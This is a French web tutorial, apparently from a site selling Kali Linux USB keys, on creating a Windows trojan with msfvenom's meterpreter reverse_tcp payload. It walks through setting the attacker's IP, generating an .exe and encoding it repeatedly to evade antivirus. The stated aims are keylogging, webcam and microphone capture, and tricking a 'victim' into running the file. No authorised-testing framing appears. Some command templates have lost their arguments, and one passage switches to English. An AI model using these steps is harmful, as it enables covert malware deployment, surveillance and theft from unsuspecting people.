Remarque: Si vous n’avez pas Kali Linux, vous pouvez acheter une clé USB prête à démarrer avec Kali Linux dans notre boutique ou vous pouvez acheter Kali Linux sur Amazon.

Dans cet article, nous utiliserons l’un des nombreux outils de piratage de Kali Linux pour créer un cheval de Troie (également connu sous le nom de RAT (Outil d’accès à distance) dans les cercles de piratage). Selon les outils que nous utilisons, nous pouvons avoir accès aux fichiers et aux processus système de notre victime, y compris la possibilité d’enregistrer des frappes au clavier ou de prendre une capture d’écran via leur webcam.

Un aperçu rapide de ce qui est à venir

- Nous allons mettre à jour Kali Linux – Kali Linux et ses outils ne cessent de croître et d’évoluer. La mise à jour périodique est une bonne pratique.

- Ouvrez notre logiciel d’exploit – dans ce tutoriel, nous utiliserons Metasploit, un logiciel qui génère des fichiers de chevaux de Troie et vous donne un accès par porte dérobée à l’ordinateur de la victime lorsqu’elle exécute le fichier infecté. Metasploit est préinstallé sur toutes les versions de Kali, ce qui facilite cette étape.

- Choisissez notre charge utile – Metasploit est livré avec une longue liste de charges utiles, certaines plus adaptées à différentes situations que d’autres. Nous choisirons une charge utile polyvalente et efficace pour pirater une machine Windows.

- Personnalisez notre charge utile – la charge utile a besoin d’informations telles que notre adresse IP et le port d’écoute lorsque nous la créons.

- Générer la charge utile – une fois que nous avons donné toutes nos informations à la charge utile, nous devons la générer en tant que.EXE.

- Chiffrer la charge utile – les programmes antivirus peuvent attraper une charge utile non chiffrée. En le chiffrant, nous réduisons les chances qu’un antivirus nous attrape.

- Étape 1: Mise à jour et mise à niveau de Kali Linux

- Étape 2: Logiciel d’exploitation ouvert

- Étape 2.5: Correction des erreurs

- Étape 3: Choisissez notre charge utile

- Étape 4: Personnalisez notre charge utile

- Étape 5: Générez le cheval de Troie

- Étape 6: Crypter le cheval de Troie

- Étape 7: Ouvrez une session Meterpreter pour que le cheval de Troie puisse se connecter à vous

- Si vous cherchez à créer un Cheval de Troie pour Mac OSX

Étape 1: Mise à jour et mise à niveau de Kali Linux

Vous devriez mettre à jour périodiquement Kali Linux. Si vous n’avez pas mis à niveau depuis un moment ou si vous venez de le démarrer, c’est le bon moment pour le mettre à jour.

Ouvrez le terminal en cliquant sur la fenêtre en haut et tapez:

sudo apt-get updateEnsuite, tapez:

sudo apt-get upgradeCela devrait mettre à jour votre système vers la version la plus récente, en veillant à ce que tous les outils fonctionnent exactement comme ils le devraient. Maintenant, nous pouvons commencer.

Étape 2: Logiciel d’exploitation ouvert

Dans cet article, nous utiliserons le framework metasploit. Metasploit est un logiciel préinstallé sur toutes les machines Kali Linux qui vous permet de créer des charges utiles personnalisées qui seront liées à votre ordinateur à partir de l’ordinateur de la victime. Dans ce cas, la charge utile est notre RAT. En utilisant metasploit, un pirate peut créer une charge utile, l’enregistrer dans un fichier et inciter un utilisateur sans méfiance à cliquer dessus grâce à l’ingénierie sociale. Si vous ne savez pas ce que nous entendons par ingénierie sociale, pensez à la célèbre arnaque du prince nigérian. La seule différence dans ce cas est qu’au lieu de tromper l’utilisateur en lui donnant des informations de compte bancaire, le pirate trompe l’utilisateur en cliquant sur un fichier malveillant.



Ouvrez le terminal et tapez

msfvenomCela affichera une liste des commandes disponibles dans metasploit. Pour voir les charges utiles disponibles, tapez

msfvenom -l payloads

Cela répertoriera toutes les charges utiles disponibles à utiliser. Comme vous pouvez le voir, il y en a beaucoup. Si vous souhaitez voir d’autres options, vous pouvez saisir l’une des autres options répertoriées à l’écran. Vous pouvez voir des options telles que le formatage, les plates-formes, les encodeurs (qui seront discutés plus loin dans cet article), les clés de chiffrement, les mauvais caractères et bien d’autres.





Étape 2.5: Correction des erreurs

Lorsque vous donnez la commande pour lister les charges utiles, vous pouvez voir cette erreur:

Si vous voyez cela, cela signifie que bundler est configuré de manière incorrecte ou n’a pas été mis à jour.

Remarque : si vous n’avez pas vu cette erreur, vous pouvez passer à l’étape 3.



Pour résoudre ce problème, changez le répertoire courant (fichier) en usr/share/metasploit-framework en tapant:

cd /usr/share/metasploit-framework/depuis le répertoire racine. Si vous faites une erreur, vous pouvez taper

cd ..pour revenir au répertoire précédent ou taper n’importe quel répertoire après le cd pour y aller.

Maintenant que nous sommes dans le répertoire metasploit-framework, tapez

gem install bundlerpour installer bundler, puis tapez

bundle installSi bundler n’est pas la bonne version, vous devriez recevoir un message vous indiquant quelle version installer (dans ce cas, c’était 1.17.3). Tapez

gem install bundler:puis tapez

gem update –system

Après tout cela, tout devrait fonctionner parfaitement.

Tapez

cd /rootpour revenir au répertoire racine.



Étape 3: Choisissez notre charge utile

Tapez

msfvenom -l payloadspour voir une liste de charges utiles.

Nous vous recommandons d’utiliser windows/meterpreter/reverse_tcp. Il vous permet de keylog, de renifler les données et de contrôler le système de fichiers, le microphone et la webcam de l’ordinateur infecté. C’est l’une des charges utiles les plus polyvalentes, invasives et dévastatrices de metasploit.



Étape 4: Personnalisez notre charge utile



Maintenant que nous avons notre charge utile, nous pouvons vérifier quelles options nous avons. Type:

msfvenom –list-options -p pour voir ce que nous pouvons changer sur l’exploit et où l’exploit envoie les informations.

Nous voyons que LHOST est vide; c’est là que l’exploit envoie des informations à partir du périphérique infecté. Dans la plupart des cas, ce sera votre adresse IP.



Pour trouver votre adresse IP, tapez

ifconfigdans le terminal pour obtenir cette fenêtre. Votre adresse ip est après le mot « inet. »Si vous êtes connecté à Internet via Ethernet, utilisez l’adresse ip à eth0; si vous êtes connecté sans fil, utilisez celle à wlan0.

Notre adresse IP est notre paramètre LHOST.

Étape 5: Générez le cheval de Troie

Maintenant que nous avons notre charge utile, notre adresse IP et notre numéro de port, nous avons toutes les informations dont nous avons besoin. Entrez:



msfvenom -p LHOST= LPORT= -f > Le type de fichier doit être exe et le chemin doit être le nom du fichier (assurez-vous que l’extension du fichier après le nom et le type de fichier correspondent). Assurez-vous surtout de ne pas appuyer sur entrée avant de mettre le « > », car cela exécutera l’exploit sur votre propre appareil.

Si nous regardons dans nos fichiers en utilisant ls, nous voyons que notre nouveau fichier apparaît.

Étape 6: Crypter le cheval de Troie



Puisque windows/meterpreter/reverse_tcp est un exploit courant, de nombreux programmes antivirus le détecteront. Cependant, nous pouvons chiffrer le programme afin qu’un antivirus ne puisse pas l’attraper. Inclus avec metasploit est une longue liste de chiffreurs. Type:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:



msfvenom -p LHOST= LPORT= -e -i -f >

Maintenant, nous avons créé un virus de cheval de Troie qui a été crypté et plus difficile à reconnaître par un programme antivirus. Si nous tapons ‘ls’ pour regarder nos fichiers, nous voyons…

Notre nouveau cheval de Troie est dans nos fichiers.

Étape 7: Ouvrez une session Meterpreter pour que le cheval de Troie puisse se connecter à vous

Pour cette étape, veuillez consulter Comment utiliser Meterpreter lors du contrôle d’un cheval de Troie. Assurez-vous d’utiliser votre adresse IP (l’adresse IP de l’ordinateur exécutant Kali et celle que vous avez utilisée lors de la création du cheval de Troie) et utilisez également le même exploit: windows/meterpreter/reverse_tcp

Si vous cherchez à créer un Cheval de Troie pour Mac OSX

- Comment utiliser Macphish sur Kali Linux pour créer un Cheval de Troie sur un Mac

-

Comment pirater un Mac en utilisant un Cheval de Troie dans Kali Linux

En conclusion:

- Nous avons mis à jour Kali Linux afin que tout fonctionne.

- Nous avons généré une charge utile dans metasploit avec notre adresse IP et notre port d’écoute comme paramètres.

- Nous avons attendu que la victime exécute le cheval de Troie, ce qui nous a permis d’accéder à distance à l’ordinateur et au système de fichiers de la victime.

Si vous voulez essayer cela vous-même mais que vous n’avez pas Kali Linux à votre disposition, vous pouvez acheter une clé USB live contenant Kali Linux ici.